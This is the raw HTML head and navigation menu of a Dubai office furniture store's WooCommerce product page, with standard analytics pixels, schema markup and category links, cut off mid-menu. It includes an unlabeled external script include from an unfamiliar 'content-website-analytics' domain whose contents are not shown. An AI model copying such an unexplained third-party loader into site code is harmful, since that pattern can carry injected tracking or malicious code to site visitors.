<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec4392dc2cc585e74de80b160bac81c0","fragment_name":"wc_fragments_ec4392dc2cc585e74de80b160bac81c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://highmoon.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highmoon.ae/wp-json/wp/v2/product/6615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highmoon.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://highmoon.ae/?p=6615' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="facebook-domain-verification" content="2bfq9ahbuvfz7cxiqkqbmhpyyfvni7" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-205967949-1"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-62562955-1"></script> -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62562955-1');
</script>

<!-- <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-205967949-1');
</script> -->
<!-- <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};	
		  ttq.load('C8Q0TJ23RRRFDD69PI6G');
		  ttq.page();
		}(window, document, 'ttq');
	</script> -->
<!-- Snap Pixel Code -->
<!-- <script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', 'ce9fe49d-753a-4225-8542-5ced0a11e2e2', {
'user_email': '_INSERT_USER_EMAIL_'
});

snaptr('track', 'PAGE_VIEW');

</script> -->
<!-- Block pinterest -->
<meta name="pinterest-rich-pin" content="false" />
<!-- End Snap Pixel Code -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "image": [
        "https://www.highmoon.ae/shop/wp-content/uploads/2022/07/sdwewew-scaled.jpg"
       ],
      
      "name": "Highmoon Office Furniture",
      "description": "This is the premier office furniture store in Dubai. We have everything you need to outfit your office from the desk to the filing cabinet. We have many sizes and styles of desks to fit your needs. We also have a wide variety of office chairs, file cabinets, desks, and shelving units.

",
      "address": {
        "@type": "PostalAaddress",
        "streetAddress": "Showroom No - 2 - 213 Umm Suqeim St",
        "addressLocality": "Dubai",
        "addressRegion": "Dubai",
        "postalCode": "0000",
        "addressCountry": "UAE"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Mr Kalamegan Natarajan"
        }
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 25.10860250541623,
        "longitude": 55.227341721626665
      },
      "url": "https://www.google.com/maps/place/HIGHMOON.AE+-+Online+%26+Custom+Made+Office+Furniture+Dubai/@25.1087191,55.2206898,15z/data=!4m5!3m4!1s0x0:0x2cf01796f941b3a0!8m2!3d25.107631!4d55.2258826",
      "telephone": "043869693",
      "servesCuisine": "United Arab Emirate",
      "priceRange": "Free Consultation",
      "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  }
],
"sameAs": [
	"https://www.linkedin.com/in/highmoon-furniture-9b4a6843/",
	"https://www.facebook.com/highmoon.ae",
	"https://twitter.com/highmoonae",
	"https://www.instagram.com/highmoon.ae/",
	"https://www.pinterest.com/highmoon_office_furnitures_dxb/_created/",
	"https://www.tiktok.com/@highmoon.ae",
	"https://www.youtube.com/channel/UCYwzmZz5YtIM-ttmK08eaFQ"
	]
    }
    </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1905512923153879');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1905512923153879&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- // Get the .categories-links div -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-610080153">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-610080153');
</script><script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header-page{display:none !important;}
.nav li { 
    padding: 10px 10px;
}
/* Hide the default description at the top */
.woocommerce-products-header .term-description,
.woocommerce-archive-description {
    display: none !important;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SJW3726');</script>
<!-- End Google Tag Manager -->
	 <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "HIGHMOON Office Furniture Dubai",
   "url" : "https://highmoon.ae/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://highmoon.ae/",
      "name": "HIGHMOON Office Furniture Dubai"
    },
    "name": "Office Furniture Dubai | Modern Office Furniture | HIGHMOON",
    "url":  "https://highmoon.ae/"
  }
</script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url" : "https://highmoon.ae/",
              "image": {
          "@type": "ImageObject",
          "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
        },
            "potentialAction": {
        "@type": "SearchAction",
        "target": "https://highmoon.ae/search?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
</head>

<body class="wp-singular product-template-default single single-product postid-6615 wp-custom-logo wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-martfury woo-variation-gallery-pro group-blog header-layout-6 full-content single-product-layout-1 mf-preloader mf-light-skin sticky-header header-no-department mf-product-loop-hover-3 elementor-columns-no-space elementor-default elementor-kit-5 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<div id="topbar" class="topbar ">
    <div class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="block-8" class="widget widget_block"><span style="font-size: 9pt;"><a title="Visit Our Showroom | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/our-showroom/">Showroom </a> |    <a title="Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/material-and-colors/">Material and Finishes </a>  |  <a title="Highmoon Warranty and Return Policy | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/refund_returns/"> Warranty &amp; Return Policy</a> |   <a title="Shop Now Get Instant Quote | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/contact/">Get Instant Quote</a> | </span> <a href="https://www.highmoon.ae/faqs/"><span style="font-size: 9pt;">Faq</span></a></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					<div id="block-9" class="widget widget_block"><span style="font-size: 10pt;">Whatsapp <a href="https://wa.me/971526777706
">+971 52 677 7706</a>  |  <img decoding="async" class="alignnone wp-image-1417" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/call.png" alt="call" width="23" height="17" /><a href="tel:97143869693">+971 4 386 9693</a>  |  <img decoding="async" class="alignnone wp-image-1416" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/email.png" alt="email" width="21" height="16" /><a href="mailto:inquiry@highmoon.ae">inquiry@highmoon.ae</a></span></div>                </div>
			
			
        </div>
    </div>
</div>        <header id="site-header" class="site-header sticky-header-logo header-department-top">
			<div class="header-main-wapper">
	<div class="header-main">
		<div class="martfury-container">
			<div class="row header-row">
				<div class="header-logo col-md-3 col-sm-3 hide-department">
					<div class="d-logo">
						    <div class="logo">
        <a href="https://highmoon.ae/">
            <img class="site-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"
                 src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif"/>
			<img class="sticky-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif" />        </a>
    </div>
<p class="site-title"><a href="https://highmoon.ae/" rel="home">Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE</a></p>    <h2 class="site-description">Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.</h2>

					</div>
					<div class="d-department hidden-xs hidden-sm ">
											</div>
				</div>
				<div class="header-extras col-md-9 col-sm-9">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>					<ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                <a href="tel:800446666">
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Toll Free</label>
					<span>800-44-6666</span>
				</span>
				</a>
		    </li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="main-menu hidden-xs hidden-sm">
	<div class="main-menu__wrapper martfury-container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
				<div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 dropdown hasmenu"><a href="https://highmoon.ae/collections/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Collections</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 dropdown hasmenu"><a href="https://highmoon.ae/desks/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Desks</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 dropdown hasmenu"><a href="https://highmoon.ae/chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Chairs</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ergonomic Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recliner Chair</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/executive-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Executive Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Conference Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/training-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Training Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Seating</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936 dropdown hasmenu"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cabinets</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252 dropdown hasmenu"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Acoustic Solutions</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
